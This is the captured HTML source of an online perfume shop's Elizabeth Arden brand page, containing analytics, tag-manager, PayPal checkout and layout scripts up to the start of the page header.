

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sabina.com/en/41_elizabeth-arden
body_size: 51946
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-en"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-en"><![endif]-->
<html  lang="en-en" dir="ltr" class="ltr">
	<head>
		<meta charset="utf-8" />
		<title>ELIZABETH ARDEN - Sabina</title>


    <script async>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        if (localStorage.getItem("consentGranted") === "true") {
            gtag('consent', 'default', {
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'ad_storage': 'granted',
                'analytics_storage': 'granted',
                'personalization_storage': 'granted',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500,
            });
        } else if (localStorage.getItem("consentSelection") === "true") {
            gtag("consent", "default", {
                ad_user_data: localStorage.getItem("marketingCookie") === "true" ? "granted" : "denied",
                ad_personalization: localStorage.getItem("marketingCookie") === "true" ? "granted" : "denied",
                ad_storage: localStorage.getItem("marketingCookie") === "true" ? "granted" : "denied",
                analytics_storage: localStorage.getItem("analyticsCookie") === "true" ? "granted" : "denied",
                personalization_storage: localStorage.getItem("preferencesCookie") === "true" ? "granted" :
                    "denied",
                functionality_storage: "granted",
                security_storage: "granted",
                wait_for_update: 500,
            });
        } else {
            gtag('consent', 'default', {
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500,
            });
        }


        gtag('js', new Date());

        gtag('config', 'G-98XZY395ZM');

    </script>

<!-- Google Tag Manager -->
<script data-keepinline="true">
/* vars for ajaxcart.js */
var product_id_prefix = "";
var product_identifier = "countryiso-idprod_idprodatrr";
var cod_lang = "en";
var country_iso = "us";

/* datalayer */
dataLayer = dataLayer || [];
dataLayer.push({"pageCategory":"manufacturer","ecommerce":{"currencyCode":"USD"},"google_tag_params":{"ecomm_pagetype":"other"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5X48NL');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "/module/cdc_googletagmanager/async" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
<!-- End Google Tag Manager -->




					<meta name="description" content="Products of Elizabeth Arden. Perfumes, cosmetics and make-up for women, men and children. " />
							<meta name="keywords" content="arden, elizabeth" />
		
		<meta name="generator" content="PrestaShop" />

					<meta name="robots" content="index,follow" />
				<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="p:domain_verify" content="000beff578f16536f0e1c0ce3e6592da"/>
		<meta name="msvalidate.01" content="06696C87D0B1E17127D6ED74AA5C0F59" />
		<meta name="google-site-verification" content="7JVUpWfvnTtpJkcD_TaMupyjz4FR3tvPJmKwM2O0EuY" />
		<meta name="facebook-domain-verification" content="5uikwxlolzn1vma36wc6xl4x6cgyay" />
		
		

				
		<link rel="icon" type="image/vnd.microsoft.icon" href="https://static1.sabinacdn.com/img/favicon.ico?1739830345" />
		<link rel="shortcut icon" type="image/x-icon" href="https://static1.sabinacdn.com/img/favicon.ico?1739830345" />
																																				<link rel="stylesheet" href="https://static3.sabinacdn.com/themes/pf_newfashionstore/css/cookies.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="https://static3.sabinacdn.com/themes/pf_newfashionstore/modules/sellboostfinder/assets/custom.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="https://live.sequracdn.com/assets/css/prestashop_rebranded_16.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="https://static2.sabinacdn.com/themes/pf_newfashionstore/cache/v_37367_65348824b557a72a35fe053062804c95_all.css" type="text/css" media="all" data-matomo-href="https://static2.sabinacdn.com/themes/pf_newfashionstore/css/mtm/mtm_65348824b557a72a35fe053062804c95.css" />
																			<script type="text/javascript">
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var af_ajax_path = 'https://www.sabina.com/en/module/amazzingfilter/ajax?ajax=1';
var af_classes = {"load_font":0,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","ajax_block_product":"ajax_block_product","pagination":"pagination","product-count":"product-count","heading-counter":"heading-counter"};
var af_ids = {"center_column":"center_column","pagination":"pagination","pagination_bottom":"pagination_bottom"};
var af_is_modern = 0;
var af_product_count_text = 'Showing 1 - 13 of 13 items';
var af_product_list_class = 'af-product-list';
var af_upd_search_form = 9;
var ajaxsearch = false;
var baseDir = 'https://www.sabina.com/';
var baseUri = 'https://www.sabina.com/';
var comparator_max_item = '0';
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":4,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.150000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 1;
var currencyRate = 1.15;
var currencySign = '$';
var current_controller = 'manufacturer';
var displayList = false;
var ece_ajaxurl = '/modules/ecelastic/ajax.php';
var ece_currency = {"id":4,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.150000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};
var ece_debug_scores = '0';
var ece_id_country = 21;
var ece_id_currency = 4;
var ece_id_lang = 3;
var ece_noresult_text = 'We did not find any results for your search';
var ece_price_type = 'countries';
var ece_regular_price = 'Regular price';
var ece_search_page = 'https://www.sabina.com/en/search';
var ece_show_all_results_text = 'Show all results';
var id_lang = 3;
var id_zone = '2';
var instantsearch = false;
var isB2BUser = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var load_more = true;
var maxUnitsPerManufacturer = {"327":15};
var maxUnitsPerProduct = {"21":5,"259":5,"14":5,"17":5,"139":5,"23":5,"40":5,"15":3,"3":5,"75":5,"65":5,"67":5,"83":5,"88":5,"80":5,"327":3,"192":8};
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var mcc_ajaxlink = 'https://www.sabina.com/en/finish-order';
var mcc_currency = {"id":4,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.150000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};
var mcc_debug = false;
var mcc_enable_layercart = true;
var mcc_engraving = 'Engraving:';
var mcc_free = 'Free';
var mcc_gift = 'Gift';
var mcc_orcl = {"type":"cms","id":"6","url":"https:\/\/www.sabina.com\/en\/content\/6-shipping-and-delivery?content_only=1","fancybox":true,"name":"Shipping and delivery"};
var mcc_product = 'Product';
var mcc_products = 'Products';
var mcc_quantity = 'Quantity';
var mcc_remove = 'Remove';
var mcc_review_prod_info = ["brand","name","spacer5","description_short","quantity","customization","remove","spacer10","is_promotional"];
var mcc_there_are_x_products = 'There are [PRODNUM] products in your cart';
var mcc_there_is_one_product = 'There is one product in your cart';
var min_item = 'Please select at least one product';
var page_link_rewrite_text = 'p';
var page_name = 'manufacturer';
var placeholder_blocknewsletter = 'Your e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var request = 'https://www.sabina.com/en/41_elizabeth-arden';
var roundMode = 2;
var sbFinder = {"config":{"selector":".sb-search-input","sourceLanguage":"en","isRtl":false,"country":"US","countryId":21,"subShopId":"shop|1","currency":"USD","currencySymbol":"$","group":"1","shopUrl":"https:\/\/www.sabina.com","testMode":false,"apiUrl":"https:\/\/api.sellboost.com","preloadActive":false,"zIndex":2147483637,"removeExistingListeners":false,"loadPricesUrl":null,"disableCache":false},"preloader":{"shopDataUrl":"https:\/\/api.sellboost.com\/shop\/data?shopUrl=https%3A%2F%2Fwww.sabina.com","runOnDomLoaded":true,"preloadTemplate":"<div id=\"sb-finder-preload\">\n    <div class=\"sb-finder-preload-content\">\n        <div>\n            <svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\">\n                <line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line>\n            <\/svg>\n        <\/div>\n    <\/div>\n<\/div>","cssSelectors":"#search_query_top, #search_query_404"},"apiShopData":null};
var show_load_more_btn = false;
var static_token = '406b613d90c0ed66c227fee464263070';
var token = 'f02890be949ea303d1a9d29f1d46e93b';
var usingSecureMode = true;
var zone_standard_shipping_cost = 39;
</script>

							<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js?1591361990" ></script>
							<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js?1603303011" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/autoload/15-jquery.total-storage.min.js?1603303014" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/autoload/15-jquery.uniform-modified.js?1603303014" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/growl/jquery.growl.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/jquery.chosen.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/cluetip/jquery.cluetip.js?1603303011" ></script>
							<script type="text/javascript" src="/modules/pstbannercountdownpro/views/js/jquery.countdown.min.js?1603303012" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js?1704210074" ></script>
							<script type="text/javascript" src="/modules/mccheckout/assets/chosen/chosen.jquery.js?1603303011" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/autoload/wow.min.js?1603303014" ></script>
							<script type="text/javascript" src="https://static1.sabinacdn.com/themes/pf_newfashionstore/cache/v_23237_4dbcb6f77b8f9cf7ad62bf1ebfb1c469.js" ></script>
							<script type="text/javascript" src="https://static3.sabinacdn.com/themes/pf_newfashionstore/js/cookies.js" ></script>
							<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" ></script>
							<script type="text/javascript" src="https://tracking.trovaprezzi.it/javascripts/tracking-vanilla.min.js" ></script>
							<script type="text/javascript" src="https://use.fontawesome.com/5b43f1fbfd.js" ></script>
						<script src="https://static2.sabinacdn.com/themes/pf_newfashionstore/js/clamp.js" ></script>
			<script src="https://static2.sabinacdn.com/themes/pf_newfashionstore/js/modernizr.js" ></script>
			<script src="https://static2.sabinacdn.com/themes/pf_newfashionstore/js/jquery.sticky-kit.min.js" ></script>
				<style type="text/css">.promotions-body .promotion-meta .promotion-meta-inner {
margin: 0 auto !important;
display: block;
}</style><script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>

	

<style type="text/css">
                                                            #pstBannerCountdown-1 .pbc-main .pbc-count {
                        background-color: #ffffff;
                    }
                                                                            #pstBannerCountdown-1 .pbc-main .pbc-count {
                        color: #333333 !important;
                    }
                                                        #pstBannerCountdown-1 .pbc-main .pbc-highlight .pbc-count {
                    color: #333333 !important;
                }
                                        #pstBannerCountdown-1 .pbc-main .pbc-label {
                    color: rgb(255, 255, 255) !important;
                }
                                        #pstBannerCountdown-1 .pstbannercountdown {
                    border-color: #e1e1e1 !important;
                }
                                                    
            
            
            
            
                                                                    #pstBannerCountdown-2 .pbc-main .pbc-count {
                        background-color: #ffffff;
                    }
                                                                            #pstBannerCountdown-2 .pbc-main .pbc-count {
                        color: #333333 !important;
                    }
                                                        #pstBannerCountdown-2 .pbc-main .pbc-highlight .pbc-count {
                    color: #333333 !important;
                }
                                        #pstBannerCountdown-2 .pbc-main .pbc-label {
                    color: rgb(255, 255, 255) !important;
                }
                                        #pstBannerCountdown-2 .pstbannercountdown {
                    border-color: #e1e1e1 !important;
                }
                                                    
            
            
            
            
                        
    
    </style>

<script type="text/javascript">
    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pbc_labels_lang = {
        'days': 'días',
        'hours': 'horas',
        'minutes': 'minutos',
        'seconds': 'segundos'
    };
    var pbc_labels_lang_1 = {
        'days': 'día',
        'hours': 'hora',
        'minutes': 'minuto',
        'seconds': 'segundo'
    };
    var pbc_offer_txt = "Offer ends in:";
    var pbc_psv = 1.6;
    var pbc_ajax_url = "/modules/pstbannercountdownpro/ajax.php";
    var pbc_static_token = "406b613d90c0ed66c227fee464263070";
</script><!-- ProductVideo vars -->
<script type="text/javascript">
var pv_force_thumb_size = '0';
var pv_disable_autosize = '0';
var pv_disable_replace = '0';
var pv_hide_image_container = '0';
var pv_side_position = '0';
var pv_thumb_add_width = '0';
var pv_image_zindex = '999';
var pv_load_delay = '0';
var pv_deep_select = '0';
var pv_thumb_dir = '0';
var pv_default = '0';
var pv_auto = '0';
var pv_limit = '0';
var pv_click_to_activate = '0';
var pv_rel = '0';
var pv_cont = '1';
var pv_info = '0';
var pv_priv = '1';
var pv_pos = '2';
var pv_vim_portait = '1';
var pv_vim_loop = '1';
var pv_vim_byline = '1';
var pv_vim_badge = '1';
var pv_vim_title = '1';
var pv_vim_autoplay = '1';
var pv_force_hide_preview = '0';
var pv_force_button = '0';
var pv_force_controls = '0';
var pv_force_close = '0';
var pv_no_padding = '0';
var pv_fancy_link = '1';
var pv_main_image = '';
var pv_image_container = '';
var pv_videoholder_placement = '';
var pv_clt = 'li';
var pv_custom_img_slider = '0';
var pv_custom_img_slider_selector = '';
var pv_list_cust_holder = '';
var pv_list_cust_button_holder = '';
var pv_list_cust_filter = '';
var pv_list_cust_selector = '';
var pv_vim_color = '#00adef';
var pv_thumb_before = ''; 
var pv_thumb_after = ''; 
 
var pv_video_list = false;

</script><style type="text/css">.pagination{display:none;}@media(max-width:991px){#amazzing_filter{position:fixed;opacity:0;}}</style>
		<script type="text/javascript">
		 	new WOW().init();
		</script>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href='https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700&display=swap' rel='stylesheet' type='text/css' />
		<link href='https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700&display=swap' rel='stylesheet' type='text/css' />
		<link href='https://fonts.googleapis.com/css?family=Old+Standard+TT:400,400i,700&display=swap' rel='stylesheet' type='text/css' />

		<!-- FONT AWESOME 5 -->
		<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>

		
								<link rel="canonical" href="https://www.sabina.com/en/41_elizabeth-arden" />
		<link rel="alternate" hreflang="x-default" href="https://www.sabina.com/en/41_elizabeth-arden" />
		<link rel="alternate" hreflang="es" href="https://www.sabina.com/es/41_elizabeth-arden" /><link rel="alternate" hreflang="en" href="https://www.sabina.com/en/41_elizabeth-arden" /><link rel="alternate" hreflang="fr" href="https://www.sabina.com/fr/41_elizabeth-arden" /><link rel="alternate" hreflang="it" href="https://www.sabina.com/it/41_elizabeth-arden" /><link rel="alternate" hreflang="de" href="https://www.sabina.com/de/41_elizabeth-arden" /><link rel="alternate" hreflang="pl" href="https://www.sabina.com/pl/41_elizabeth-arden" /><link rel="alternate" hreflang="nl" href="https://www.sabina.com/nl/41_elizabeth-arden" /><link rel="alternate" hreflang="pt" href="https://www.sabina.com/pt/41_elizabeth-arden" /><link rel="alternate" hreflang="tw" href="https://www.sabina.com/tw/41_elizabeth-arden" /><link rel="alternate" hreflang="sv" href="https://www.sabina.com/sv/41_elizabeth-arden" /><link rel="alternate" hreflang="da" href="https://www.sabina.com/da/41_elizabeth-arden" />						

		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->

		
	    <script>
	    	$.fn.xSticky = function(opts) {
				if (this.length == 0) {
					return this;
				}
				var $sidebar = this;
				var sidebarContainer;

				if (opts == undefined) {
					opts = {};
				}

				if (opts.container == undefined ) {
					console.error('container has to be declared.');
					return this;
				}
				else {
					sidebarContainer = $(opts.container);
				}

				if (opts.maxWidth == undefined) {
					opts.maxWidth = false;
				}


				var topoffset = 100;
				var wheight = $( window ).height();
				var cheight = $(sidebarContainer).height();
				sheight = $sidebar.height();
				var cposition = $(sidebarContainer).offset().top;
				var sposition = $sidebar.offset();
				var minpoint = false;
				var startpoint = 100;
				var lastscroll = 0;
				var shouldScroll = true;
				var lastup = 0;

				if (opts.debug) console.log('content position: '+cposition);
				if (opts.debug) console.log('sidebar position: ',sposition);
				$(document).ajaxSuccess(function() {
					reinit();
				});
				$(window).on('resize',function() {
					reinit();
				});

				function reinit() {
					if ( opts.maxWidth && ($(window).width()+scrollCompensate()) <= opts.maxWidth ) {
						shouldScroll = false;
						if (opts.debug) console.log('should not scroll');
						$(sidebarContainer).css('position','static');
						return;
					}
					else {
						if (opts.debug) console.log('should scroll');
						$(sidebarContainer).css('position','absolute');
						shouldScroll = true;
					}
					sidebarContainer = $(opts.container);
					if (opts.debug) console.log('reinit.');
					wheight = $( window ).height();
					cheight = $(sidebarContainer).height();
					sheight = $sidebar.height();
					cposition = $sidebar.offset().top;
					//console.log('sidebar offsettop: ',$(sidebarContainer));
					//console.log('merthrth: ',$sidebar);
					sposition = $sidebar.offset();

					lastscroll = 0;
					$(window).scroll();
				}

				(new MutationObserver(function(changes,observer) {
					//dom changes
					setTimeout(function() {
						reinit();
					},1000);
				})).observe($(this)[0], { subtree:true, childList:true, characterData:true });

				setTimeout(function() {
					sheight = $sidebar.height();
					$(window).trigger('scroll');
				},1000);x-robots-tag

				$(window).scroll(function() {
					if ( !shouldScroll ) {
						if (opts.debug) console.log('scroll event stopped');
						return;
					}
					if ( !startpoint ) startpoint = $(this).scrollTop();
					//current scroll pos: $(this).scrollTop()
					if ( $(this).scrollTop() < sposition.top) {
						//this is when the sidebar stays on the top
						$(sidebarContainer).css('top',0);
						//$(sidebarContainer).css('margin-top',topoffset);
						if (opts.debug) console.log('staysontop: '+$(this).scrollTop()+', cposition: '+cposition);
					}
					else if ( wheight > cheight && $(this).scrollTop() > cposition) {
						//this is when the sidebar stays on top always, because it's smaller than the visible area
						if (opts.debug) console.log('smaller: '+(sheight - $(this).scrollTop() - cheight +startpoint )+', max: '+(sheight)+', startpoint: '+startpoint+', wheight: '+wheight+', cheight: '+cheight);

						var posinside = (sheight - $(this).scrollTop() - cheight +cposition )
						if ( (sheight - $(this).scrollTop() - cheight +cposition ) > 1) {
							$(sidebarContainer).css('top',$(this).scrollTop()-cposition);

							var margintop;
							if ( posinside < topoffset) margintop = posinside;
							else margintop = topoffset;
							$(sidebarContainer).css('margin-top',margintop);
							$(sidebarContainer).css('bottom',false);
						}
						else {
							$(sidebarContainer).css('bottom',0);
							$(sidebarContainer).css('top',false);
						}
					}
					else if (wheight < cheight && $(this).scrollTop() > cposition + cheight-wheight) {
						//this is when the sidebar is bigger than the visible area
						if ( !minpoint ) minpoint = cposition + cheight-wheight; //$(this).scrollTop();
						if (lastscroll > $(this).scrollTop() ) {
							if (opts.debug) console.log('scrolling up');
							//this happens when scrolling up and the sidebar is bigger than the visible area
							if ( (sheight - $(this).scrollTop() - cheight +minpoint) < 0) {
								if (opts.debug) console.log('a');
								if ( lastup != 0 ) {
									$(sidebarContainer).css('top',lastup);
									lastup = 0;
								}
								//$(sidebarContainer).css('top', $(this).scrollTop() - minpoint);
								$(sidebarContainer).css('bottom', false);
							}
							else {
								if (opts.debug) console.log('khm');
               					$(sidebarContainer).css('bottom', false);
							}
							if (opts.debug) console.log('content is bigger: '+(sheight - $(this).scrollTop() - cheight +minpoint)+', max: '+(sheight)+', minpoint: '+minpoint+', wheight: '+wheight+', cheight: '+cheight+', lastscroll: '+lastscroll+', scrolltop: '+$(this).scrollTop());
						}
						else {
							//this happens on the bottom of the page and scrolling down
							if (opts.debug) console.log('scrolling down: ',(sheight - $(this).scrollTop() - cheight +minpoint));
							if ( (sheight - $(this).scrollTop() - cheight +minpoint) >= 0 ) {
							  	if (opts.debug) console.log('sheight: '+sheight+', scrolltop: '+$(this).scrollTop()+', cheight: '+cheight+', minpoint: '+minpoint+', shouldbe: '+(cposition + cheight-wheight));

							  	if ( minpoint > cposition + cheight-wheight ) {
							  		minpoint = cposition + cheight-wheight;
							  	}
								$(sidebarContainer).css('top', $(this).scrollTop() - minpoint);
							}
							else {
								if (opts.debug) console.log('should be fixed to bottom');
								$(sidebarContainer).css('bottom', 0);
								if ( parseFloat($(sidebarContainer).css('top')) > 0) {
									lastup = parseFloat($(sidebarContainer).css('top'));;
									$(sidebarContainer).css('top', false);
								}

							}
						}

					}

					if (lastscroll > $(this).scrollTop() && $(this).scrollTop() > cposition) {
						var tposition = $(sidebarContainer).offset().top;
						if ( tposition > $(this).scrollTop() ) {
							if (opts.debug) console.log('scrolling up, stickin\' up');
							$(sidebarContainer).css('top', $(this).scrollTop()-cposition);
						}

					}

					lastscroll = $(this).scrollTop();
				});

				return this;
			}
	    </script>

	    

	    

		<script>
			
			var sbExcludedBrands = [];
						
		</script>

	</head>
	<body id="manufacturer" class="keep-header manufacturer manufacturer-41 manufacturer-elizabeth-arden show-left-column hide-right-column lang_en layout-fullwidth">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5X48NL&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		
		<div id="page">
			<div  class="banner hidden-xs hidden-sm">
				<div class="container">
					
				</div>
			</div>
																	
<header id="header" class="header3 with_promocountdown">
        <a href="https://www.sabina.com/en/content/91-last-discounts-of-the-year">
                <div class="header-countdown">
            <div class="header-countdown-container">
                <h3>Last call! 🎉 Say goodbye to the year in style and SAVE UP TO 50% on the entire website 🛍️</h3>
                <div class="header-countdown-widget">
                    <span class="header-countdown-days">...</span><span class="header-countdown-days-text"><span
                                class="header-countdown-days-label active">days</span><span
                                class="header-countdown-day-label">day</span></span>
                    <span class="header-countdown-hours">...</span><span class="header-countdown-hours-text"><span
                                class="header-countdown-hours-label active">hours</span><span
                                class="header-countdown-hour-label">hour</span></span>
                    <span class="header-countdown-minutes">...</span><span class="header-countdown-minutes-text"><span
                                class="header-countdown-minutes-label active">minutes</span><span
                                class="header-countdown-minute-label">minute</span></span>
                    <span class="header-countdown-seconds">...</span><span class="header-countdown-seconds-text"><span
                                class="header-countdown-seconds-label active">seconds</span><span
                                class="header-countdown-second-label">second</span></span>
                </div>
